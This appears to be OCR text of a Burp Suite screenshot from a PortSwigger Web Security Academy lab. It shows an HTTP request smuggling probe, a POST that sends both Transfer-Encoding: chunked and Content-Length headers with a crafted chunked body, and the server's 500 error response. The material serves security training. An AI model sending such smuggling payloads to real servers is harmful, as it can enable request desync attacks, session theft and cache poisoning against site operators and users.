 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: acfe1f481e1d99538026bbc20020008f.web-security-academy.net
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.66 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://portswigger.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: session=prlaS29koiipGPJyoLKn21OL6Cj9vXdn
17 Transfer-Encoding: chunked
18 Content-Length: 7
19
20 0
21
22 X
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error
? Search... 0 matches Pretty